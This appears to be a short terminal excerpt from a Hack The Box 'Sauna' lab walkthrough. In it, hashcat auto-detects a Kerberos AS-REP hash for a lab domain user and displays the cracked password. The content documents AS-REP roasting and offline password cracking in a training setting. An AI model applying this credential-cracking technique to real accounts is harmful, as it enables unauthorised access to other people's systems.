 ┌──(root㉿kali)-[/home/kali/Hackthebox/Sauna]
└─# hashcat password --show
Hash-mode was not specified with -m. Attempting to auto-detect hash mode.
The following mode was auto-detected as the only one matching your input hash:
18200 | Kerberos 5, etype 23, AS-REP | Network Protocol
NOTE: Auto-detect is best effort. The correct hash-mode is NOT guaranteed!
Do NOT report auto-detect issues unless you are certain of the hash type.
Steven Kerb 史蒂
文·科布
$krb5asrep$23$Fsmith@EGOTISTICAL-BANK.LOCAL:2864049b20be53da35c7eaca5e55e2c7$b6a0e5a3f2c4338d93aaa1d1c9956139d8c43c8f6e266b8ac884d16c6c7e998259b4ea562b2143ffd3e8f496dc8351ed4a0c8d36e20adf915184e
7e88338fe245ed9c04c4417c3096de9ed7cf0a4486a94de6f1e733727a09d6d968a515845e1a67ecb002b1876c31c5cb6b2fa3893ffa754cec889b997cf6cb3e93a220668ab0bc131ebab068df3ef9d0979a68220a6126fb98f5da603b680b9bb9
71c7a956ccd7be474457fce6d07ec0202201a4b3d52811b4feab153d2ca028b436db6ac41619995de2700e54e3a2f68af88ec704a8f3f4ca431c04ac6dfd88252ba1efdbdcc832b31b7274a12141b27655199e1d2a232d5a72cc65f457b190d8ce
2efe700:Thestrokes23
┌──(root㉿kali)-[/home/kali/Hackthebox/Sauna]
└─#